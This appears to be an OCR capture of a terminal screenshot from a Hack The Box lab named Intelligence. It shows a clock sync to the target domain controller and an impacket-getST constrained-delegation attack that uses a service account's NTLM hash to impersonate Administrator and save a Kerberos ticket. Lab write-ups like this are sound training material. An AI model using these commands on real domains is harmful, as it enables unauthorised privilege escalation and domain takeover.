 10.0.2.15 10.10.14.28 Intelligence-10.10.10.248 40% 11:48 PM
❯ sudo service virtualbox-guest-utils stop
❯ sudo ntpdate -u intelligence.htb
2024-06-04 23:47:47.310999 (-0400) +25197.018064 +/- 0.078740 intelligence.htb 10.10.10.248 s1 no-leap
CLOCK: time stepped by 25197.018064
❯ impacket-getST -spn WWW/dc.intelligence.htb -impersonate Administrator intelligence.htb/svc_int -hashes :51e4932f13712047027300f869d07ab6
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@WWW_dc.intelligence.htb@INTELLIGENCE.HTB.ccache
~/Desktop/htb/Medium/Intelligence/gMSADumper ✔ 7s
五
悟